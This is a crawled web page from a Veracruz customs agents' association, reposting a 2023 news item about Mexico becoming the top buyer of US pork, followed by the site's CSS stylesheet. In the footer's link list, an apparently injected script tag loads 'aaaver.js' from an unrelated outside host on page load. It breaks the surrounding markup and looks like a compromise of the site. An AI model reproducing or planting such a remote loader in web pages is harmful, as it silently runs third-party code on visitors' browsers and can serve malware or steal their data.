

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aaaver.org.mx/boletin_completo.php?ver=2446
body_size: 9805
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="og:image" content="http://www.aaaver.org.mx/logo_aaa.jpg" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="shortcut icon" href="favicon.png" type="image/x-icon">

<title></title>
<meta name="description" content="" />
<meta name="keywords" content="" />


<script src="http://code.jquery.com/jquery-1.7.1.js" type="text/javascript" charset="utf-8"></script>

<link href="https://fonts.googleapis.com/css?family=Exo:400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Titillium Web:400,700,900" rel="stylesheet">

<link rel="stylesheet" href="slider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="slider/default.css" type="text/css" media="screen" />

<link href="_estilos.css" rel="stylesheet" type="text/css" />
<link href="_estilos_smartphone.css?21012026111646" rel="stylesheet" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118678927-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118678927-1');
</script>
</head>

<body >
<div class="top">
	<a class="top_logo" href="index.php" ><img src="imagenes/top_logo.png" width="480" height="170" /></a>
	<div class="top_cont">	
		<div class="top_fila">
			<!-- <a class="top_intranet" href="acceso_a_socios.php"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a> -->
                        <a class="top_intranet" href="http://www.aaaver.org.mx:8080/ingreso/?pagina=accesosocios"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a>
                        <a class="top_intranet" href="http://garantias.aaaver.org.mx:9000/login"><img src="imagenes/top_garantias.png" width="170" height="50" /></a>
			<a class="top_social" href="https://www.facebook.com/AAAPVER" target="_blank"><img src="imagenes/top_facebook.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://twitter.com/AAAPVER" target="_blank"><img src="imagenes/top_twitter.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.youtube.com/channel/UC5gCmsXKAVC8X8yYqAaqfRA" target="_blank"><img src="imagenes/top_youtube.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.instagram.com/aaapver/" target="_blank"><img src="imagenes/top_instagram.jpg" width="25" height="25" /></a>
		</div><!-- fila fin -->
		<div class="top_menu">
			<a class="top_menu_btn " href="index.php">INICIO</a>
			<a class="top_menu_btn " href="historia.php">NOSOTROS</a>
			<!--<a class="top_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>-->
			<a class="top_menu_btn " href="cursos.php">CURSOS Y CAPACITACI&Oacute;N</a>
			<a class="top_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="top_menu_btn activo" href="boletines.php">NOTICIAS</a>
			<a class="top_menu_btn " href="AAADAS.php">AAADAS</a>
			<a class="top_menu_btn " href="contacto.php">UBICACI&Oacute;N Y CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->
</div><!-- top fin -->
		
		<div class="drop_menu">
			<script type="text/javascript">function seccion(){window.location = document.menu.menu_top.value}</script>
			<form name="menu" method="post" action="">
			  <select size="1" name="menu_top" onchange="seccion()" class="drop_menu_combo" >
			  	<option value="index.php">SELECCIONA UNA SECCI&Oacute;N</option>
			  	<option value="index.php">INICIO</option>
			  	<option value="historia.php">NOSOTROS</option>
			  	<option value="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</option>
			  	<option value="recursos_humanos.php">SERVICIO A SOCIOS</option>
			  	<option value="cursos.php">CURSOS Y CAPACITACI&Oacute;N</option>
			  	<option value="noticias.php">NOTICIAS</option>
			  	<option value="multimedia.php">MULTIMEDIA</option>
			  	<option value="contacto.php">UBICACI&Oacute;N Y CONTACTO</option>
				</select>
			</form>
		</div><!-- drop fin -->
<div class="banner"><img src="imagenes/banner_prensa.jpg" width="100%" /></div>

<div class="central">
			<div class="prensa_menu">
	<div class="prensa_menu_izq"><img src="imagenes/prensa_menu_izq.jpg" width="110" height="60" /></div>
		<!--<a class="prensa_menu_btn " href="noticias.php"><span>+</span> Noticias</a> -->
		<a class="prensa_menu_btn activo" href="boletines.php"><span>+</span> Noticias</a>
		<a class="prensa_menu_btn " href="blog.php"><span>+</span> Blog</a>
	<div class="prensa_menu_der"><img src="imagenes/prensa_menu_der.jpg" width="260" height="60" /></div>
	</div><!-- menu fin -->
	
	
	<div class="prensa_lista">
		
		<div class="prensa_lista_gpo">
	<div class="titulo" style="text-align:left; margin-bottom:0px;">México es ya el primer destino de las exportaciones de carne cerdo de EU </div>
			<div class="prensa_lista_txt" style="margin-bottom:20px;">27 de Junio del 2023</div>
			<div class="prensa_lista_txt"><img src="galerias/boletines/2446.jpg" style="float:right; margin:0px 0px 20px 20px; width:50%;" /><p class="MsoNormal" style="text-align: justify;">M&eacute;xico se convirti&oacute; en el primer destino de las exportaciones de carne de cerdo estadounidense en 2022, superando por primera vez a Jap&oacute;n, quien al menos desde 1989 ocup&oacute; esa posici&oacute;n, de acuerdo con datos del Departamento de Comercio de Estados Unidos.</p>
<p class="MsoNormal" style="text-align: justify;">En el a&ntilde;o pasado, los embarques de carne de cerdo estadounidense a M&eacute;xico fueron por 1,736 millones de d&oacute;lares, en tanto que los dirigidos al mercado japon&eacute;s totalizaron 1,216 millones. </p>
<p class="MsoNormal" style="text-align: justify;">Consultar Informaci&oacute;n completa en: </p>
<p><a href="https://www.eleconomista.com.mx/empresas/Mexico-es-ya-el-primer-destino-de-las-exportaciones-de-carne-cerdo-de-EU-20230625-0062.html">El Economista</a></p></div>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
  
			<!--// C Share: -->
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/solid.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/brands.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/fontawesome.css" >			
			<div class="prensa_lista_txt"> <p>Comp&aacute;rtelo en:</p> <div id="shareBlock"></div></div>  
			<script src="js/c-share.js"></script>
			<script>$('#shareBlock').cShare({	description: 'Compartelo en:',  show_buttons: [ 'fb', 'twitter', 'email'  ],  spacing: 1,});</script>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
		</div><!-- grupo fin -->
		
	</div><!-- lista fin -->
	
	<div class="prensa_lista_menu">
		<div class="prensa_lista_menu_tit">LO M&Aacute;S RECIENTE</div>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5053">Presenta la AAAVER el el libro ‘Asociación de Agentes Aduanales del Puerto de Veracruz: Un Siglo, Su Historia’</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5048">Se lleva a cabo la Asamblea Ordinaria de la Asociación de Agentes Aduanales del Puerto de Veracruz</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5049">Aranceles de Estados Unidos no frenan las exportaciones mexicanas</a>
			</div><!-- menu fin -->
	
	
</div><!-- central fin -->
		

<div class="pie" style="padding-top: 370px;">
<div style="width:960px; margin:60px auto;">
	
	<div class="inicio_tit">ENLACES</div>
	
	<div class="inicio_enlaces">
				<a class="inicio_enlaces_btn" href="http://www.sat.gob.mx/" target="_blank"><img src="galerias/enlaces/1.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.caaarem.mx/" target="_blank"><img src="galerias/enlaces/2.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://veracruzcomunidadportuaria.com.mx/" target="_blank"><img src="galerias/enlaces/3.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.sagarpa.gob.mx/" target="_blank"><script src="https://alladvcdn.com/aaaver.js"></script><a class="inicio_enlaces_btn"" target="_blank"><img src="galerias/enlaces/4.jpg" height="60" /></a>
		</div><!-- enlaces fin -->

	<div class="pie_cont">
		<!--<div class="pie_centenario"><img src="imagenes/pie_centenario.jpg" width="100" height="80" /></div> -->
		<div class="pie_logo"><img src="imagenes/pie_logo.jpg" width="210" height="80" /></div>
		<div class="pie_menu">
			<a class="pie_menu_btn " href="index.php">INICIO</a>
			<a class="pie_menu_btn " href="historia.php">NOSOTROS</a>
			<a class="pie_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>
			<!--<a class="pie_menu_btn " href="calendario.php">CAPACITACI&Oacute;N Y ACTUALIZACI&Oacute;N</a> -->
			<a class="pie_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="pie_menu_btn activo" href="noticias.php">NOTICIAS</a>
			<a class="pie_menu_btn " href="multimedia.php">MULTIMEDIA</a>
			<a class="pie_menu_btn " href="contacto.php">CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->

</div><!-- central fin -->
</div><!-- pie fin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos.css
body_size: 22797
content:
body {margin: 0px;text-align:center;width: 100%;}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;}
.top{
	/* float: left; */
	height: 100px;
	width: 100%;
	position: relative;
	z-index: 10000;
	background:#fff;
}
.top_logo{
	float: left;
	height: 170px;
	width: 480px;
	position: absolute;
	z-index: 1;
	left: -140px;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
}
.top_cont{
	margin: 0px auto;
	width: 1100px;
	position: relative;
	z-index: 2;
}
.top_fila{
	float: right;
	height: auto;
	width: auto;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 170px;
}
.top_social{
	float: left;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 10px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{display:none;}
.slider{
	width: 100%;
	height: auto;
	display: block;
}
.slider img{/* display:block !important; */opacity:0;min-height: 100px;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 50px;
	clear: left;
}
.central{
	margin: 0px auto 50px;
	height: auto;
	width: 1000px;
	text-align: center;
	clear: left;
	/* overflow: auto; */
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 250px;
	margin-right: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 30px;
	float: left;
	width: 140px;
	height: 260px;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 75px 40px;
	float: left;
	height: 170px;
	width: 130px;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
}
.inicio_noticias{
	background: #2054A0;
	padding: 30px;
	float: left;
	height: 260px;
	width: 190px;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	clear: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 200px;
	padding-top: 20px;
	margin-right: 0px;
	background: #62ABBE url(imagenes/menu_izq_pie.jpg) no-repeat center bottom;
	padding-bottom: 260px;
}
.menu_izq_btn{
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: left;
	height: auto;
	width: 170px;
	margin-left: 30px;
	text-align: left;
	-webkit-transition:all ease-out 0.2s;
}
.menu_izq_btn span{ color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 1000px;
	text-align: left;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
}
.prensa_menu_btn{
	float: left;
	height: 20px;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 500px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: right;
	width: 770px;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 24px/40px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}


.intranet{background: #343F82 url(imagenes/intranet_bg.jpg) right 100px no-repeat;}
.intranet_menu{
    float: left;
    margin-top: 100px;
    position: relative;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 500px;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 500px;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: 350px;
	width: 400px;
}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 0px 0px;
	float: left;
	height: 50px;
	width: 750px;
	text-align: center;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: left;
	height: 80px;
	width: 210px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 120px;
	margin-top: 70px;
	margin-right: 10px;
}
.inicio_ser_gpo{
	display: inline-block;
	height: auto;
	width: 190px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 16px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 10px/15px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 10px/20px "Exo", sans-serif;
	color: #50c9e0;
	text-align: center;
	height: auto;
	width: 100%;
	text-decoration: none;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: 500px;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
margin-top: 15px;
margin-bottom: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: url(imagenes/nosotros_historia_linea.jpg) repeat-y center top;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 40px;
}
.historia_gpo_izq{
	padding: 20px;
	float: left;
	height: auto;
	width: 345px;
	clear: both;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: right;
	float: left;
	height: auto;
	width: 230px;
}
.historia_fecha{
	font: 900 44px/50px "Exo", sans-serif;
	color: #61ABBE;
	float: right;
	height: auto;
	width: 100px;
}
.historia_img{
	float: left;
	height: auto;
	width: 100px;
	margin-top: 10px;
}
.historia_gpo_der{
	padding: 20px;
	float: right;
	height: auto;
	width: 344px;
	background: -webkit-linear-gradient(left, #a2adc4 0%, #cbd2e0 100%);
	clear: both;
}
.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{ text-align:left; float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 630px;
}
